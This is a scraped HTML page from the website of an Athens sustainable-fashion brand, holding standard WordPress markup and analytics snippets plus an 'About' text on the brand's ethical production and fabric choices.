

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2plus1equals2.com/?attachment_id=6047
body_size: 10825
content:
<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="facebook-domain-verification" content="eh254io8pglakgjm8n2esn9xx60f07" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/x-icon" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/favicon.ico"/><link rel="apple-touch-icon" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-precomposed.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-72x72-precomposed.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-114x114-precomposed.png" /><link rel="apple-touch-icon" sizes="144x144" href="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/apple-touch-icon-144x144-precomposed.png" />
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2plus1equals2_Majorca45588 - 2WO+1NE=2</title>
	<link rel="canonical" href="https://2plus1equals2.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2plus1equals2_Majorca45588 - 2WO+1NE=2" />
	<meta property="og:url" content="https://2plus1equals2.com/" />
	<meta property="og:site_name" content="2WO+1NE=2" />
	<meta property="og:image" content="https://2plus1equals2.com" />
	<meta property="og:image:width" content="667" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2plus1equals2.com/","url":"https://2plus1equals2.com/","name":"2plus1equals2_Majorca45588 - 2WO+1NE=2","isPartOf":{"@id":"https://2plus1equals2.com/#website"},"primaryImageOfPage":{"@id":"https://2plus1equals2.com/#primaryimage"},"image":{"@id":"https://2plus1equals2.com/#primaryimage"},"thumbnailUrl":"https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca45588.jpg","datePublished":"2021-12-02T13:41:31+00:00","dateModified":"2021-12-02T13:41:31+00:00","breadcrumb":{"@id":"https://2plus1equals2.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://2plus1equals2.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2plus1equals2.com/#primaryimage","url":"https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca45588.jpg","contentUrl":"https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca45588.jpg","width":667,"height":1000},{"@type":"BreadcrumbList","@id":"https://2plus1equals2.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2plus1equals2.com/"},{"@type":"ListItem","position":2,"name":"Limonero Dress","item":"https://2plus1equals2.com/product/limonero-dress"},{"@type":"ListItem","position":3,"name":"2plus1equals2_Majorca45588"}]},{"@type":"WebSite","@id":"https://2plus1equals2.com/#website","url":"https://2plus1equals2.com/","name":"2WO+1NE=2","description":"2WO+1NE=TWO IS A CLOTHING BRAND BASED IN ATHENS, FOUNDED IN 2016 BY STELLA PANAGOPOULOU &amp; VALISIA GOTSI.","publisher":{"@id":"https://2plus1equals2.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2plus1equals2.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://2plus1equals2.com/#organization","name":"2WO+1NE=2","url":"https://2plus1equals2.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://2plus1equals2.com/#/schema/logo/image/","url":"https://2plus1equals2.com/wp-content/uploads/2017/12/Logo-e1513845245395.jpg","contentUrl":"https://2plus1equals2.com/wp-content/uploads/2017/12/Logo-e1513845245395.jpg","width":1601,"height":841,"caption":"2WO+1NE=2"},"image":{"@id":"https://2plus1equals2.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='stylesheet' id='wp-block-library-css' href='https://2plus1equals2.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://2plus1equals2.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://2plus1equals2.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://2plus1equals2.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='css-app-css' href='https://2plus1equals2.com/wp-content/themes/2plus1/app.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://2plus1equals2.com/wp-json/" /><link rel="alternate" type="application/json" href="https://2plus1equals2.com/wp-json/wp/v2/media/6047" /><link rel='shortlink' href='https://2plus1equals2.com/?p=6047' />
<link rel="alternate" type="application/json+oembed" href="https://2plus1equals2.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2plus1equals2.com%2F%3Fattachment_id%3D6047" />
<link rel="alternate" type="text/xml+oembed" href="https://2plus1equals2.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2plus1equals2.com%2F%3Fattachment_id%3D6047&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '786554625126338', {}, {
    "agent": "woocommerce-7.5.1-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-36F9PKFYMG">
        </script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-36F9PKFYMG');
        </script>
	</head>

	<body class="attachment attachment-template-default single single-attachment postid-6047 attachmentid-6047 attachment-jpeg theme-2plus1 woocommerce-no-js">
    	<section lang="en" id="map" class="map"></section>
    	<section lang="en" id="campaign" class="campaign"></section>
    	<section lang="en" id="outfit" class="outfit"></section>
		
		<!-- Menu -->
<nav lang="en" class="menu">
	<div class="side">2WO+1NE=2</div>
	<a href="/" data-link="archive" class="one">
		<span class="up" aria-hidden="true">1</span>
		<span class="over" aria-hidden="true">1NE</span>
		<div>ARCHIVE</div>
	</a>
	<a href="https://2plus1equals2.com/shop" data-link="shop" class="two">
		<span class="up" aria-hidden="true">2WO = SHOP</span>
		<span class="over" aria-hidden="true">2WO = SHOP</span>
		<div>SHOP</div>
	</a>
	<a href="/about" data-link="about" class="four">
		<span class="up" aria-hidden="true">4</span>
		<span class="over" aria-hidden="true">4OUR</span>
		<div>ABOUT</div>
	</a>
	<a href="/contact" data-link="contact" class="five">
		<span class="up" aria-hidden="true">5</span>
		<span class="over" aria-hidden="true">5IVE</span>
		<div>CONTACT</div>
	</a>

	<div class="nav">
		<ul class="nav__bottom">
							<!-- Guest -->
			<li><a href="https://2plus1equals2.com/login">Login</a></li>
				</ul>
	</div>
</nav>

<nav class="mobile_menu mobile_menu--nobg">
	<div class="mobile_menu__header">
		<a href="https://2plus1equals2.com/cart" class="cart_link disabled">CART<span></span></a>
		<a href="#" class="mobile_menu__toggle">MENU</a>
	</div>
	<div class="mobile_menu__items">
		<div class="mobile_menu__items__head">
			<a href="#" class="mobile_menu__searchbtn link_search">SEARCH</a>
			<a href="#" class="mobile_menu__close"><img src="https://2plus1equals2.com/wp-content/themes/2plus1/images/icons/close_mobile.svg" alt="close mobile"></a>
		</div>
		<div class="mobile_menu__items__inner">
		<ul>
			<li><a href="/" data-link="archive">1NE=ARCHIVE</a></li></li>
			<li><a href="https://2plus1equals2.com/shop">2WO=SHOP</a></li></li>
			<li><a href="/about" data-link="about">4OUR=ABOUT</a></li></li>
			<li><a href="/contact" data-link="contact">5IVE=CONTACT</a></li></li>
		</ul>
		<ul>
						<li><a href="https://2plus1equals2.com/login">Login</a></li>
									
					</ul>
		</div>
	</div>
</nav>		
		<!-- About -->
    	<section lang="en" class="page about" id="about">
			<div class="text" id="about-text">
				<p class="attachment"><a href='https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca45588.jpg'><img width="200" height="300" src="https://2plus1equals2.com/wp-content/uploads/2021/12/2plus1equals2_Majorca45588-200x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<p><strong>2WO+1NE=2</strong> IS AN ETHICAL DESIGNER BRAND FOCUSED ON CREATING SUSTAINABLE AND TAILORED READY-TO-WEAR. BASED IN ATHENS, GREECE. IT WAS FOUNDED IN 2017 BY STELLA PANAGOPOULOU AND VALISIA GOTSI.<br />
THROUGH A SYNTHESIS OF MINIMALISM AND DECONSTRUCTIVISM, AND ESPOUSING THE PRINCIPLE OF ENVIRONMENTAL CONSCIOUSNESS, 2WO+1NE=2 AIMS TO SOUND OUT THE CULTURAL FLUIDITY OF AN INCREASINGLY NOMADIC GENERATION. BASED ON THE DESIGN PROJECT OF NOMADISM, EACH COLLECTION IS INSPIRED AND DEDICATED TO A DIFFERENT CITY ACROSS THE GLOBE, DRAWING ELEMENTS FROM ITS ART SCENE, ARCHITECTURE, CINEMA, MUSIC AND PEOPLE. THE BRAND CONVERTS THE BEAUTY AND UNIQUENESS OF EACH PLACE INTO ITS EDGY COLLECTIONS, BY INCORPORATING THEIR CRAFTSMANSHIP TECHNIQUES AND AESTHETIC CONCEPT. THE CRYSTALLIZATION OF NOTIONS, ESSENCES AND SHAPES OF EACH GIVEN PLACE, ARE WORKED INTO THE GARMENTS THEMSELVES.<br />
2WO+1NE=2 STRIVES FOR A PERPETUAL BATTLE WITH CONSERVATISM AND CONVENTIONALITY, ENVISAGING CLOTHES NOT AS STRICTLY FUNCTIONAL EVERYDAY ITEMS BUT AS MULTIDIMENSIONAL STRUCTURES, MAINTAINING AT THE SAME TIME FASHION’S ALLURE AND SCRUTINIZING URGE.</p>
<p><strong>PROMISE OF SUSTAINABILITY</strong></p>
<p>At 2WO+1NE=2, we believe in the power and importance of sustainability. To us, sustainability means creating garments that are not only enduring but also have a minimal impact on our planet. It&#8217;s about ensuring that our creations last, moving away from the ephemeral trends that dominate the fashion industry. Our mantra, &#8220;Trends don’t last, but our garments do!&#8221; is a testament to our commitment to durability and timeless design.</p>
<p><strong>OUR SUSTAINABLE PRACTICES</strong></p>
<p><em>Longevity Through Quality Craftsmanship</em> : We pride ourselves on our commitment to creating long-lasting garments. By employing techniques such as French and Bound seams, we minimize the unraveling of seam edges, significantly extending the life of our garments. This dedication to quality ensures that our pieces withstand the test of time.</p>
<p><em>Local, Slow Production</em> : All our pieces are produced in-house, at a pace that respects both our workers and the environment. By slowing down, we not only ensure the highest quality of our garments but also significantly reduce our carbon footprint.</p>
<p><em>Eliminate Fabric Waste</em> : We incorporate design details during the fabric cutting to not waste any part of it. That’s also the reason we use fabric-covered buttons. </p>
<p><em>Natural Fibers and Dyes</em> : We use natural fibers, processed and dyed in an environmentally friendly manner. This not only reduces our ecological footprint but also ensures that our garments are safe and comfortable for our customers.</p>
<p><em>High-Quality, Sustainable Materials</em> : Our commitment to sustainability extends to the materials we use. We choose fabrics not just for their luxurious feel and durability, but also for their environmental credentials:</p>
<p><em>Organic Linen</em> : Our European organic linen epitomizes sustainability and quality. It&#8217;s airo sanforised to ensure minimal shrinkage and enhance fabric integrity. This linen, known for its distinct character, is woven in a plain weave, offering a crisp and clean feel that is exceptionally absorbent and cool on the skin—ideal for summer wear. Dyed with reactive dyes compliant with the Global Organic Textile Standard (GOTS), it reflects our commitment to eco-friendly practices and the support of sustainable agriculture in Europe.</p>
<p><em>Tencel</em> : A leader in eco-friendly fashion, Tencel combines environmental care with textile innovation. Made from wood pulp in a sustainable closed-loop process, it boasts a smaller environmental footprint than traditional materials like cotton and polyester. Produced in Turkey using Lenzing&#8217;s biodegradable Tencel yarns, it emphasizes our commitment to minimal environmental impact. Tencel is a lightweight fabric which is breathable, soft, and durable, offering a luxurious feel with less wrinkling and sensitivity for the skin. Its moisture-wicking abilities enhance comfort and versatility, making it ideal for everything from casual summer wear to formal attire.</p>
<p><em>Organic Wool</em> : Our organic wool fabric is crafted from extra-fine Super S 100 merino wool, making it incredibly soft and fine, with fibers averaging 18.75 micrometers in diameter. This sumptuous material, perfect for high-end clothing like unisex tailoring, is piece dyed and certified by GOTS. Its entire production, from the wool sourcing to the spinning, weaving, and finishing, upholds the highest standards of sustainability and luxury. If you&#8217;re comfortable with the fact that wool is an animal product, this could be the most environmentally friendly option. Wool is tough, wrinkle-resistant and resilient (Dress Well Do Good). It holds colorful dyes easily, without use of chemicals. Wool is the most used animal fibre. It is a natural proteine that has much in common with human hair and was already used for textiles from the 5th millennium BC. Wool is renewable, water repellent, flame resistant, odour resistant, breathable, easy to wear and easy to maintain. In many ways wool is a very sustainable fibre. Not only it is 100% biodegradable but because of its high elasticity it doesn&#8217;t need to be ironed or only on low temperatures. In addition wool is a fibre that regenerates itself by airing and doesn&#8217;t have to be washed very often. Wool is a &#8216;breathing&#8217; fiber that will never give you the feeling of being locked up. It has good isolating properties, and is very performing when it comes to regulating the body temperature. Wool can absorb up to one third of its own weight of moisture before it starts to feel damp. By absorbing moisture, wool reduces the amount of sweat on the body, thus also reducing the possibility of body odours. People are not allergic to wool but it is true that wool, due to its structure, may itch. This depends on the fineness of the fiber. Wool comes from several countries: South Africa, South America, Australia, and European countries. It is usually spun, woven dyed and finished in Europe. Please note that the big wool producing countries all have a set of animal welfare laws which wool growers are bound to uphold. Wool is a natural fiber and 100% biodegradable, can be washed less frequently and on lower temperatures thus saving energy and water. In addition wool garments often have longer lifespans, wool doesn&#8217;t contribute to microplastic pollution of the air and surface water.</p>
<p><em>Organic Cotton</em> : This sanforized cotton fabric from the Aegean region is 100% organic and GOTS certified, dyed with eco-friendly dyes. Its fine weave and high yarn count (Ne 30/1) result in a fabric that&#8217;s both strong and soft, with minimal shrinkage. Ideal for a variety of applications, from shirting to bedding, this fabric exemplifies our commitment to combining durability, comfort, and environmental responsibility.</p>
<p><em>Water-Repellent Organic Cotton</em> : Our water-repellent organic cotton canvas combines functionality with sustainability. Made with 100% Aegean GOTS certified ring-spun yarns and finished in Turkey, this fabric features a prime quality Ruco-Dry Eco Plus finish for water repellency, avoiding the environmental risks associated with traditional fluorine polymers. Strong and resistant to sunlight, it&#8217;s ideal for eco-friendly outdoor wear and accessories, demonstrating our dedication to innovation and eco-friendly solutions.</p>
<p><em>Recycled Polyamide for Swimwear</em> : Our swimwear fabric comprises 78% recycled polyamide and 22% Elastane Lycra® Xtra Life™. The lining is crafted from 90% polyamide and 10% Elastane Lycra® Xtra Life™. All materials are certified by OEKO-TEX® Standard 100 for tested textiles.</p>
<p><em>Why These Fabrics Matter</em> :</p>
<p><em>Reducing Environmental Impact</em> : Through the use of organic and sustainable materials, we minimize our water usage, chemical runoff, and overall carbon footprint.</p>
<p><em>Promoting Ethical Practices</em> : From animal welfare in wool production to fair labor practices in cotton farming, our fabric choices are aligned with our ethical standards.</p>
<p><em>Enhancing Durability and Timelessness</em> : By investing in high-quality materials, we ensure that each piece is not only beautiful and luxurious but also durable, reducing the need for frequent replacements and thereby lessening waste.</p>
<p><em>Upcycling Initiative</em> : We invite you into our circle of sustainability with our upcycling initiative. When your beloved 2WO+1NE=2 piece shows signs of wear, bring it back to us. We’ll transform it into something new, keeping the cycle of quality going.</p>
<p><strong>Our COMMITMENT TO YOU AND THE PLANET</strong></p>
<p>Our journey is ongoing, driven by a passion to diminish the environmental impact of fashion, to inspire a movement of thoughtful consumption, and to create garments that don’t just last but are worth keeping. At 2WO+1NE=2, sustainability isn’t a trend—it’s our core, our promise, and our gift to the future.</p>
<p><strong>Our commitment to Protect Forests Through Our Paper, Packaging and Fabrics Choices in collaboration with Canopy:</strong></p>
<p><a href="https://drive.google.com/file/d/1FHogj0WowJGm7MsgHgS42E5D6V0PCHwt/view?usp=share_link">Canopy Style and Pack4Good Policy Template</a></p>
			</div>
    	</section>
    	
		<!-- Contact -->
    	<section lang="en" class="page contact" id="contact">
			<div class="contact__inner">
				<div class="burg l" style="background-image:url(https://2plus1equals2.com/wp-content/uploads/2016/10/Stella_masked-3.png);">
					<a href="mailto:stella@2plus1equals2.com" class="rev"><p>stella<br>(at)<br>2PLUS1EQUALS2<br>(dot)<br>COM</p></a>
				</div>
				
				<div class="burg r" style="background-image:url(https://2plus1equals2.com/wp-content/uploads/2016/10/Valisia_masked-3.png);">
					<a href="mailto:valisia@2plus1equals2.com" class="rev"><p>valisia<br>(at)<br>2PLUS1EQUALS2<br>(dot)<br>COM</p></a>
				</div>

				<div class="m">
					<div>
